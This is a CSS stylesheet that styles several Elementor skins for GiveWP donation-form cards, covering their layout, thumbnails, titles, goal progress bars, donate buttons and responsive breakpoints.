  .elementor-give-forms--skin-list-andrus .elementor-give-form .give-card__media {
    position: relative;
    overflow: hidden;
    width: 30%; }
  .elementor-give-forms--skin-list-andrus .elementor-give-form .give-card__thumb {
    position: relative;
    overflow: hidden;
    padding-bottom: 100%;
    background: #e7e6e4; }
    .elementor-give-forms--skin-list-andrus .elementor-give-form .give-card__thumb img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -webkit-transition: all .3s;
      transition: all .3s; }
  .elementor-give-forms--skin-list-andrus .elementor-give-form .give-card__overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1; }
  .elementor-give-forms--skin-list-andrus .elementor-give-form .give-card__body {
    width: 70%;
    position: relative;
    padding: 10px 30px; }
  .elementor-give-forms--skin-list-andrus .elementor-give-form .give-card__category {
    font-size: 13px;
    font-weight: 700;
    line-height: 1.5;
    text-transform: uppercase;
    color: #bfbebe;
    margin-bottom: 5px; }
    .elementor-give-forms--skin-list-andrus .elementor-give-form .give-card__category a {
      color: #fed700; }
  .elementor-give-forms--skin-list-andrus .elementor-give-form .give-card__title {
    font-size: 16px;
    font-weight: 800;
    line-height: 24px;
    text-transform: uppercase;
    color: #333333;
    margin-bottom: 5px; }
    .elementor-give-forms--skin-list-andrus .elementor-give-form .give-card__title a {
      color: inherit; }
  .elementor-give-forms--skin-list-andrus .elementor-give-form .give-btn-modal {
    position: absolute;
    top: 10px;
    left: 10px;
    width: 40px;
    height: 40px;
    font-size: 0;
    background-color: #fed700;
    background-image: url("../images/heart-light.svg");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 16px;
    outline: none;
    margin: 0;
    z-index: 3;
    border-radius: 5px; }
    .elementor-give-forms--skin-list-andrus .elementor-give-form .give-btn-modal:hover {
      background-color: #F1CD08; }
  .elementor-give-forms--skin-list-andrus .elementor-give-form .give-goal-progress {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.25;
    color: #666666;
    margin-bottom: 0; }
    .elementor-give-forms--skin-list-andrus .elementor-give-form .give-goal-progress .raised {
      margin-bottom: 0; }
    .elementor-give-forms--skin-list-andrus .elementor-give-form .give-goal-progress .income, .elementor-give-forms--skin-list-andrus .elementor-give-form .give-goal-progress .goal-text {
      font-size: 18px;
      font-weight: 800;
      line-height: 1.25;
      color: #fed700; }
@media (max-width: 991.98px) {
  .elementor-give-forms--skin-list-andrus .elementor-post-wrap {
    width: 100%;
    float: none; } }
@media (max-width: 575.98px) {
  .elementor-give-forms--skin-list-andrus .elementor-give-form-feature .give-card__body {
    max-width: 85%;
    padding: 24px 16px 40px; }
  .elementor-give-forms--skin-list-andrus .elementor-give-form {
    flex-direction: column;
    text-align: center; }
    .elementor-give-forms--skin-list-andrus .elementor-give-form .give-card__media {
      width: 100%; }
    .elementor-give-forms--skin-list-andrus .elementor-give-form .give-card__body {
      width: 100%;
      padding: 24px 16px; } }
.elementor-give-forms--skin-grid-changtse .elementor-give-form {
  position: relative;
  overflow: hidden;
  border-radius: 3px; }
  .elementor-give-forms--skin-grid-changtse .elementor-give-form:hover .give-card__media img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1); }
  .elementor-give-forms--skin-grid-changtse .elementor-give-form .give-card__media {
    position: relative;
    overflow: hidden;
    padding-bottom: 100%;
    background: #e7e6e4;
    z-index: 1; }
    .elementor-give-forms--skin-grid-changtse .elementor-give-form .give-card__media img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -webkit-transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s;
      transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s; }
  .elementor-give-forms--skin-grid-changtse .elementor-give-form .give-card__overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 40, 102, 0.5); }
  .elementor-give-forms--skin-grid-changtse .elementor-give-form .give-card__body {
    position: relative;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    z-index: 3;
    border: 10px solid #efefef;
    border-top: none; }
  .elementor-give-forms--skin-grid-changtse .elementor-give-form .give-card__title {
    font-size: 22px;
    font-weight: 700;
    line-height: 1.25;
    color: #333333;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 20px; }
    .elementor-give-forms--skin-grid-changtse .elementor-give-form .give-card__title a {
      color: inherit; }
  .elementor-give-forms--skin-grid-changtse .elementor-give-form .give-card__date {
    font-size: 16px;
    font-weight: 600;
    line-height: 1.5;
    color: #e05d41;
    margin-bottom: 15px; }
    .elementor-give-forms--skin-grid-changtse .elementor-give-form .give-card__date svg {
      margin-right: 4px;
      fill: #e05d41; }
    .elementor-give-forms--skin-grid-changtse .elementor-give-form .give-card__date a {
      color: inherit; }
  .elementor-give-forms--skin-grid-changtse .elementor-give-form .give-card__set-goal {
    padding: 0;
    list-style-type: none;
    margin-top: 0px;
    margin-bottom: 0;
    position: relative; }
    .elementor-give-forms--skin-grid-changtse .elementor-give-form .give-card__set-goal .bt-give-goal {
      font-size: 32px;
      font-weight: 700;
      color: #333;
      line-height: 1; }
      .elementor-give-forms--skin-grid-changtse .elementor-give-form .give-card__set-goal .bt-give-goal sub {
        bottom: 0; }
      .elementor-give-forms--skin-grid-changtse .elementor-give-form .give-card__set-goal .bt-give-goal span {
        display: block;
        font-size: 16px;
        font-weight: 400;
        margin-top: 0px;
        color: #666; }
  .elementor-give-forms--skin-grid-changtse .elementor-give-form .give-btn-modal {
    position: absolute;
    bottom: 30px;
    right: 20px;
    width: 40px;
    height: 40px;
    font-size: 0;
    background-color: #e05d41;
    background-image: url("../images/heart-light.svg");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 16px;
    outline: none;
    margin: 0;
    z-index: 3;
    border-radius: 5px; }
    .elementor-give-forms--skin-grid-changtse .elementor-give-form .give-btn-modal:hover {
      background-color: #667A62; }
  @media (max-width: 575.98px) {
    .elementor-give-forms--skin-grid-changtse .elementor-give-form .give-card__title {
      font-size: 24px; }
    .elementor-give-forms--skin-grid-changtse .elementor-give-form .give-card__body {
      padding: 30px 16px; }
    .elementor-give-forms--skin-grid-changtse .elementor-give-form .give-goal-progress {
      font-size: 13px;
      margin-top: 16px; } }
.elementor-give-forms--skin-list-saltoro .elementor-give-form {
  position: relative;
  display: flex;
  align-items: center;
  overflow: hidden; }
  .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-card__header {
    width: 55%;
    position: relative;
    padding: 0 80px 80px 0; }
    .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-card__header:before {
      content: "";
      position: absolute;
      bottom: 0;
      right: 0;
      width: 353px;
      height: 371px;
      background-image: url("../images/bg-pattern.jpg");
      z-index: -1; }
  .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-card__media {
    position: relative;
    overflow: hidden;
    padding-bottom: 66%;
    background: #e7e6e4;
    z-index: 1; }
    .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-card__media img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-card__overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
  .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-card__category {
    position: absolute;
    top: 30px;
    left: 30px;
    font-size: 13px;
    line-height: 20px;
    text-transform: uppercase;
    color: #ffffff;
    background: #4b3381;
    padding: 10px 15px;
    z-index: 3; }
    .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-card__category:before {
      content: "";
      position: absolute;
      bottom: -10px;
      left: 0;
      width: 0;
      height: 0;
      border-left: 10px solid #4b3381;
      border-bottom: 10px solid transparent; }
    .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-card__category a {
      color: inherit; }
  .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-card__body {
    width: 45%;
    padding-left: 30px; }
  .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-card__title {
    font-size: 36px;
    font-weight: 700;
    line-height: 1.25;
    color: #4b3381;
    margin-bottom: 16px; }
    .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-card__title a {
      color: inherit; }
  .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-card__excerpt {
    font-size: 18px;
    line-height: 1.75;
    color: #716886;
    margin-bottom: 30px; }
  .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-btn-modal {
    display: inline-block;
    width: auto;
    font-size: 14px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    text-decoration: none;
    color: #ffffff;
    background: #f97a60;
    padding: 20px 35px;
    border-radius: 30px; }
    .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-btn-modal:hover {
      background: #f7544f; }
  .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-goal-progress {
    font-size: 16px;
    line-height: 1.25;
    font-weight: 400;
    text-transform: uppercase;
    color: #f97a60;
    margin: 0; }
    .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-goal-progress .raised {
      margin-bottom: 40px; }
      .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-goal-progress .raised .raised-income, .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-goal-progress .raised .raised-goal {
        display: inline-flex;
        flex-direction: column-reverse; }
      .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-goal-progress .raised .raised-income {
        position: relative;
        margin-right: 30px;
        padding-right: 30px; }
        .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-goal-progress .raised .raised-income:after {
          content: "";
          position: absolute;
          top: 50%;
          right: 0;
          width: 1px;
          height: 40px;
          background: #c5bfd2;
          margin-top: -20px; }
      .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-goal-progress .raised .income, .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-goal-progress .raised .goal-text {
        font-size: 28px;
        font-weight: 700;
        line-height: 1.25;
        color: #4b3381;
        margin-top: 4px; }
  @media (max-width: 991.98px) {
    .elementor-give-forms--skin-list-saltoro .elementor-give-form {
      flex-direction: column;
      text-align: center; }
      .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-card__header {
        width: 100%;
        margin-bottom: 30px;
        padding: 0; }
      .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-card__body {
        width: 100%;
        padding: 0; } }
  @media (max-width: 767.98px) {
    .elementor-give-forms--skin-list-saltoro .elementor-give-form {
      flex-direction: column; }
      .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-card__header {
        margin-bottom: 20px; }
      .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-card__title {
        font-size: 30px;
        margin-bottom: 8px; }
      .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-card__excerpt {
        margin-bottom: 16px; }
      .elementor-give-forms--skin-list-saltoro .elementor-give-form .give-goal-progress .raised {
        margin-bottom: 30px; } }
.elementor-give-forms--skin-grid-hardeol .elementor-give-form {
  position: relative;
  background: #F5F5F5;
  overflow: hidden;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .elementor-give-forms--skin-grid-hardeol .elementor-give-form.has-thumbnail .give-card__body {
    padding: 30px;
    border: none; }
  .elementor-give-forms--skin-grid-hardeol .elementor-give-form.has-thumbnail .elementor-give-modal-wrap {
    position: absolute;
    bottom: -34px;
    left: 0;
    width: 100%;
    margin-top: 0;
    padding: 0 30px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s;
    transition: all .3s; }
  .elementor-give-forms--skin-grid-hardeol .elementor-give-form.has-thumbnail:hover .give-card__body {
    transform: translateY(-64px); }
  .elementor-give-forms--skin-grid-hardeol .elementor-give-form.has-thumbnail:hover .elementor-give-modal-wrap {
    visibility: visible;
    opacity: 1; }
  .elementor-give-forms--skin-grid-hardeol .elementor-give-form .give-card__media {
    position: relative;
    overflow: hidden;
    padding-bottom: 66%;
    background: #e7e6e4;
    border-top: 8px solid #638c1c; }
    .elementor-give-forms--skin-grid-hardeol .elementor-give-form .give-card__media img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .elementor-give-forms--skin-grid-hardeol .elementor-give-form .give-card__category {
    position: absolute;
    top: 8px;
    left: 30px;
    font-size: 13px;
    font-weight: 700;
    line-height: 20px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #FFFFFF;
    background: #638c1c;
    padding: 8px 20px;
    z-index: 3; }
    .elementor-give-forms--skin-grid-hardeol .elementor-give-form .give-card__category a {
      color: inherit; }
  .elementor-give-forms--skin-grid-hardeol .elementor-give-form .give-card__body {
    position: relative;
    background: #F5F5F5;
    padding: 66px 30px 30px;
    border-top: 8px solid #638c1c;
    -webkit-transition: all .3s;
    transition: all .3s; }
  .elementor-give-forms--skin-grid-hardeol .elementor-give-form .give-card__title {
    font-weight: 700;
    font-size: 24px;
    line-height: 1.25;
    color: #333333;
    margin-bottom: 12px; }
    .elementor-give-forms--skin-grid-hardeol .elementor-give-form .give-card__title a {
      color: inherit; }
  .elementor-give-forms--skin-grid-hardeol .elementor-give-form .give-card__completed {
    font-size: 16px;
    line-height: 1.5;
    color: #999;
    margin-top: 4px; }
  .elementor-give-forms--skin-grid-hardeol .elementor-give-form .elementor-give-modal-wrap {
    margin-top: 20px; }
  .elementor-give-forms--skin-grid-hardeol .elementor-give-form .give-btn-modal {
    display: inline-block;
    width: auto;
    font-weight: 700;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #FFFFFF;
    background: #638c1c;
    margin: 0;
    padding: 12px 30px; }
    .elementor-give-forms--skin-grid-hardeol .elementor-give-form .give-btn-modal:hover {
      background: #4C691A; }
  .elementor-give-forms--skin-grid-hardeol .elementor-give-form .give-goal-progress {
    font-size: 18px;
    font-weight: 400;
    line-height: 1.25;
    color: #333333;
    margin-bottom: 0; }
    .elementor-give-forms--skin-grid-hardeol .elementor-give-form .give-goal-progress .raised {
      margin-bottom: 0; }
      .elementor-give-forms--skin-grid-hardeol .elementor-give-form .give-goal-progress .raised .raised-goal {
        display: none; }
      .elementor-give-forms--skin-grid-hardeol .elementor-give-form .give-goal-progress .raised .income, .elementor-give-forms--skin-grid-hardeol .elementor-give-form .give-goal-progress .raised .goal-text {
        font-size: 30px;
        font-weight: 700;
        line-height: 1.25;
        color: #638c1c;
        margin-right: 4px; }
  @media (max-width: 575.98px) {
    .elementor-give-forms--skin-grid-hardeol .elementor-give-form .give-card__body {
      padding: 24px 16px; } }
.elementor-give-forms--skin-grid-nevado .elementor-give-form {
  overflow: hidden;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .elementor-give-forms--skin-grid-nevado .elementor-give-form:hover .give-card__media img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1); }
  .elementor-give-forms--skin-grid-nevado .elementor-give-form .give-card__media {
    position: relative;
    overflow: hidden;
    padding-bottom: 66%;
    background: #e7e6e4;
    margin-bottom: 20px;
    border-top-left-radius: 40px;
    border-bottom-right-radius: 40px; }
    .elementor-give-forms--skin-grid-nevado .elementor-give-form .give-card__media img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -webkit-transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s;
      transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s; }
  .elementor-give-forms--skin-grid-nevado .elementor-give-form .give-card__category {
    font-size: 13px;
    font-weight: 600;
    line-height: 20px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #265ed7;
    margin-bottom: 8px; }
    .elementor-give-forms--skin-grid-nevado .elementor-give-form .give-card__category a {
      color: inherit; }
  .elementor-give-forms--skin-grid-nevado .elementor-give-form .give-card__title {
    font-weight: 700;
    font-size: 24px;
    line-height: 1.25;
    color: #002f6c;
    margin-bottom: 20px; }
    .elementor-give-forms--skin-grid-nevado .elementor-give-form .give-card__title a {
      color: inherit; }
  .elementor-give-forms--skin-grid-nevado .elementor-give-form .give-card__meta {
    list-style: none;
    margin: 0 0 20px;
    padding: 8px 0;
    border-top: 1px dashed #d0d0d0;
    border-bottom: 1px dashed #d0d0d0; }
    .elementor-give-forms--skin-grid-nevado .elementor-give-form .give-card__meta li {
      display: inline-flex;
      align-items: center;
      font-size: 14px;
      line-height: 1.5;
      color: #666666; }
      .elementor-give-forms--skin-grid-nevado .elementor-give-form .give-card__meta li:not(:last-child) {
        margin-right: 24px; }
      .elementor-give-forms--skin-grid-nevado .elementor-give-form .give-card__meta li svg {
        display: inline-block;
        fill: #265ed7;
        margin-right: 6px; }
  .elementor-give-forms--skin-grid-nevado .elementor-give-form .give-goal-progress {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.25;
    color: #666666;
    margin-bottom: 0; }
    .elementor-give-forms--skin-grid-nevado .elementor-give-form .give-goal-progress .raised {
      display: flex;
      justify-content: space-between;
      margin-bottom: 12px; }
      .elementor-give-forms--skin-grid-nevado .elementor-give-form .give-goal-progress .raised .income, .elementor-give-forms--skin-grid-nevado .elementor-give-form .give-goal-progress .raised .goal-text {
        font-size: 24px;
        font-weight: 800;
        line-height: 1.25;
        color: #265ed7; }
    .elementor-give-forms--skin-grid-nevado .elementor-give-form .give-goal-progress svg {
      border-radius: 10px; }
.elementor-give-forms--skin-grid-taboche .elementor-give-form {
  overflow: hidden;
  -webkit-transition: all .3s;
  transition: all .3s;
  margin-bottom: 15px;
  -webkit-box-shadow: 0px 5px 7px 0px rgba(0, 0, 0, 0.31);
  -moz-box-shadow: 0px 5px 7px 0px rgba(0, 0, 0, 0.31);
  box-shadow: 0px 5px 7px 0px rgba(0, 0, 0, 0.31); }
  .elementor-give-forms--skin-grid-taboche .elementor-give-form:hover .give-card__media img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1); }
  .elementor-give-forms--skin-grid-taboche .elementor-give-form .give-card__media {
    position: relative;
    overflow: hidden;
    padding-bottom: 66%;
    background: #e7e6e4; }
    .elementor-give-forms--skin-grid-taboche .elementor-give-form .give-card__media img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -webkit-transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s;
      transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s; }
  .elementor-give-forms--skin-grid-taboche .elementor-give-form .give-card__body {
    padding: 30px;
    background: #fff; }
  .elementor-give-forms--skin-grid-taboche .elementor-give-form .give-card__title {
    color: #333;
    font-size: 23px;
    line-height: 1.2;
    letter-spacing: 0;
    font-weight: 400;
    margin: 15px 0; }
    .elementor-give-forms--skin-grid-taboche .elementor-give-form .give-card__title a {
      color: inherit; }
  .elementor-give-forms--skin-grid-taboche .elementor-give-form .give-card__meta-date {
    font-size: 15px;
    line-height: 1.6;
    letter-spacing: 0;
    color: #f7db07; }
    .elementor-give-forms--skin-grid-taboche .elementor-give-form .give-card__meta-date svg {
      display: inline-block;
      fill: #f7db07;
      margin-right: 6px; }
  .elementor-give-forms--skin-grid-taboche .elementor-give-form .give-card__progress-bar {
    position: relative; }
    .elementor-give-forms--skin-grid-taboche .elementor-give-form .give-card__progress-bar .give-card__completed {
      position: absolute;
      top: 16px;
      font-size: 14px;
      font-weight: 700;
      line-height: 2.14;
      letter-spacing: -.5px;
      color: #555; }
  .elementor-give-forms--skin-grid-taboche .elementor-give-form .give-goal-progress {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.25;
    color: #666666;
    margin-bottom: 0;
    display: flex;
    flex-direction: column-reverse; }
    .elementor-give-forms--skin-grid-taboche .elementor-give-form .give-goal-progress svg {
      height: 6px !important;
      border-radius: 2px; }
    .elementor-give-forms--skin-grid-taboche .elementor-give-form .give-goal-progress .raised {
      display: flex;
      justify-content: space-between;
      margin-top: 50px;
      border-top: #ebebeb solid 1px;
      margin-bottom: 0; }
      .elementor-give-forms--skin-grid-taboche .elementor-give-form .give-goal-progress .raised .income, .elementor-give-forms--skin-grid-taboche .elementor-give-form .give-goal-progress .raised .goal-text {
        font-size: 25px;
        line-height: 1;
        letter-spacing: 0;
        color: #303030;
        display: block; }
      .elementor-give-forms--skin-grid-taboche .elementor-give-form .give-goal-progress .raised .raised-income {
        width: 45%;
        float: left;
        text-align: center;
        color: #777;
        font-size: 14px;
        line-height: 2.14;
        display: flex;
        flex-direction: column-reverse; }
      .elementor-give-forms--skin-grid-taboche .elementor-give-form .give-goal-progress .raised .raised-goal {
        width: 55%;
        float: left;
        color: #777;
        font-size: 14px;
        line-height: 2.14;
        text-align: center;
        border-left: #ebebeb solid 1px;
        display: flex;
        flex-direction: column-reverse; }
    .elementor-give-forms--skin-grid-taboche .elementor-give-form .give-goal-progress .give-progress-bar {
      height: 6px !important; }
.elementor-give-forms--skin-grid-galloway .elementor-give-form {
  overflow: hidden;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .elementor-give-forms--skin-grid-galloway .elementor-give-form:hover .give-card__media img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1); }
  .elementor-give-forms--skin-grid-galloway .elementor-give-form.has-thumbnail .give-card__donors-count {
    margin: 0 0 5px 15px;
    z-index: 1; }
    .elementor-give-forms--skin-grid-galloway .elementor-give-form.has-thumbnail .give-card__donors-count:after {
      content: "";
      position: absolute;
      left: 0;
      bottom: -10px;
      z-index: -1;
      border: solid 10px transparent;
      border-right-color: #333; }
  .elementor-give-forms--skin-grid-galloway .elementor-give-form .give-card__donors-count {
    position: relative;
    display: inline-block;
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
    color: #FFFFFF;
    background: #333333;
    margin: 0 0 20px;
    padding: 4px 8px;
    border-radius: 2px; }
  .elementor-give-forms--skin-grid-galloway .elementor-give-form .give-card__media {
    position: relative;
    overflow: hidden;
    padding-bottom: 66%;
    background: #e7e6e4;
    margin-bottom: 20px;
    border-radius: 4px; }
    .elementor-give-forms--skin-grid-galloway .elementor-give-form .give-card__media img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -webkit-transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s;
      transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s; }
  .elementor-give-forms--skin-grid-galloway .elementor-give-form .give-card__title {
    font-weight: 700;
    font-size: 22px;
    line-height: 1.25;
    color: #282828;
    margin-bottom: 16px; }
    .elementor-give-forms--skin-grid-galloway .elementor-give-form .give-card__title a {
      color: inherit; }
  .elementor-give-forms--skin-grid-galloway .elementor-give-form .give-card__meta {
    list-style: none;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    color: #7A7A7A; }
  .elementor-give-forms--skin-grid-galloway .elementor-give-form .give-card__footer {
    display: flex;
    align-items: center;
    justify-content: space-between; }
  .elementor-give-forms--skin-grid-galloway .elementor-give-form .give-card__read-more {
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    color: #ffba00; }
    .elementor-give-forms--skin-grid-galloway .elementor-give-form .give-card__read-more svg {
      display: inline-block;
      vertical-align: middle;
      fill: currentColor;
      margin: -1px 0 0 4px; }
  .elementor-give-forms--skin-grid-galloway .elementor-give-form .give-goal-progress {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.25;
    color: #7A7A7A;
    margin-bottom: 20px; }
    .elementor-give-forms--skin-grid-galloway .elementor-give-form .give-goal-progress .raised {
      margin-bottom: 8px; }
      .elementor-give-forms--skin-grid-galloway .elementor-give-form .give-goal-progress .raised .income, .elementor-give-forms--skin-grid-galloway .elementor-give-form .give-goal-progress .raised .goal-text {
        font-size: 22px;
        font-weight: 700;
        line-height: 1.25;
        color: #ffba00; }
.elementor-give-forms--skin-grid-havsula .elementor-give-form {
  position: relative;
  overflow: hidden;
  text-align: center;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .elementor-give-forms--skin-grid-havsula .elementor-give-form:hover .give-card__media img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1); }
  .elementor-give-forms--skin-grid-havsula .elementor-give-form.has-thumbnail .give-goal-progress {
    position: absolute !important;
    top: 15px;
    left: 15px;
    width: 100%;
    text-align: left;
    color: #FFFFFF;
    margin-bottom: 0;
    z-index: 3; }
    .elementor-give-forms--skin-grid-havsula .elementor-give-form.has-thumbnail .give-goal-progress .raised .income, .elementor-give-forms--skin-grid-havsula .elementor-give-form.has-thumbnail .give-goal-progress .raised .goal-text {
      color: #FFFFFF; }
    .elementor-give-forms--skin-grid-havsula .elementor-give-form.has-thumbnail .give-goal-progress .progressbar-text {
      display: none; }
  .elementor-give-forms--skin-grid-havsula .elementor-give-form .give-card__overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.43);
    z-index: 1;
    -webkit-transition: all .3s;
    transition: all .3s; }
  .elementor-give-forms--skin-grid-havsula .elementor-give-form .give-card__media {
    position: relative;
    overflow: hidden;
    padding-bottom: 66%;
    background: #e7e6e4;
    margin-bottom: 30px;
    border-radius: 4px; }
    .elementor-give-forms--skin-grid-havsula .elementor-give-form .give-card__media img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -webkit-transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s;
      transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s; }
  .elementor-give-forms--skin-grid-havsula .elementor-give-form .give-card__donors-count {
    display: inline-block;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #FFFFFF;
    background: #ec2127;
    padding: 4px 8px;
    border-radius: 2px;
    margin-bottom: 16px; }
  .elementor-give-forms--skin-grid-havsula .elementor-give-form .give-card__title {
    font-weight: 700;
    font-size: 22px;
    line-height: 1.25;
    color: #1f1f1f;
    margin-bottom: 12px; }
    .elementor-give-forms--skin-grid-havsula .elementor-give-form .give-card__title a {
      color: inherit; }
  .elementor-give-forms--skin-grid-havsula .elementor-give-form .give-card__meta {
    list-style: none;
    font-size: 13px;
    font-weight: 400;
    line-height: 1.5;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #444444;
    margin-bottom: 16px; }
  .elementor-give-forms--skin-grid-havsula .elementor-give-form .give-card__read-more {
    display: inline-block;
    font-size: 13px;
    font-weight: 700;
    line-height: 1.5;
    text-transform: uppercase;
    color: #ec2127; }
    .elementor-give-forms--skin-grid-havsula .elementor-give-form .give-card__read-more svg {
      display: inline-block;
      vertical-align: middle;
      fill: currentColor;
      margin: -1px 0 0 4px; }
  .elementor-give-forms--skin-grid-havsula .elementor-give-form .give-goal-progress {
    display: inline-flex;
    flex-direction: row-reverse;
    align-items: center;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.25;
    color: #444444;
    margin-bottom: 16px; }
    .elementor-give-forms--skin-grid-havsula .elementor-give-form .give-goal-progress .raised {
      width: calc(100% - 50px);
      margin-bottom: 0;
      padding-left: 10px; }
      .elementor-give-forms--skin-grid-havsula .elementor-give-form .give-goal-progress .raised .income, .elementor-give-forms--skin-grid-havsula .elementor-give-form .give-goal-progress .raised .goal-text {
        font-size: 22px;
        font-weight: 500;
        line-height: 1.25;
        color: #ec2127; }
    .elementor-give-forms--skin-grid-havsula .elementor-give-form .give-goal-progress .progressbar-text {
      display: none; }
.elementor-give-forms--skin-cobble-paradis .elementor-row {
  display: flex;
  width: calc(100% + 30px);
  margin-left: -15px;
  margin-right: -15px; }
  .elementor-give-forms--skin-cobble-paradis .elementor-row:nth-child(2n) {
    flex-direction: row-reverse; }
  .elementor-give-forms--skin-cobble-paradis .elementor-row .elementor-col {
    margin-bottom: 30px;
    padding-left: 15px;
    padding-right: 15px;
    width: 45%; }
    .elementor-give-forms--skin-cobble-paradis .elementor-row .elementor-col:first-child {
      width: 55%; }
  @media (max-width: 767.98px) {
    .elementor-give-forms--skin-cobble-paradis .elementor-row {
      flex-direction: column !important; }
      .elementor-give-forms--skin-cobble-paradis .elementor-row .elementor-col {
        width: 100% !important; } }
.elementor-give-forms--skin-cobble-paradis .elementor-give-form {
  position: relative;
  overflow: hidden;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .elementor-give-forms--skin-cobble-paradis .elementor-give-form.has-thumbnail .give-card__body {
    position: relative;
    max-width: 350px;
    background: #FFFFFF;
    margin: -50px 0 0 30px;
    padding: 25px 30px 10px;
    z-index: 5; }
    @media (max-width: 991.98px) {
      .elementor-give-forms--skin-cobble-paradis .elementor-give-form.has-thumbnail .give-card__body {
        margin: -40px 0 0 30px;
        padding: 20px 15px 10px; } }
    @media (max-width: 575.98px) {
      .elementor-give-forms--skin-cobble-paradis .elementor-give-form.has-thumbnail .give-card__body {
        margin: -50px 0 0 15px; } }
  .elementor-give-forms--skin-cobble-paradis .elementor-give-form .give-card__overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.43);
    opacity: 0;
    z-index: 1;
    -webkit-transition: all .3s;
    transition: all .3s; }
  .elementor-give-forms--skin-cobble-paradis .elementor-give-form .give-card__media {
    position: relative;
    overflow: hidden;
    padding-bottom: 320px;
    background: #e7e6e4; }
    .elementor-give-forms--skin-cobble-paradis .elementor-give-form .give-card__media img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .elementor-give-forms--skin-cobble-paradis .elementor-give-form .give-card__title {
    font-size: 22px;
    font-weight: 700;
    line-height: 1.25;
    color: #367978;
    margin-bottom: 24px; }
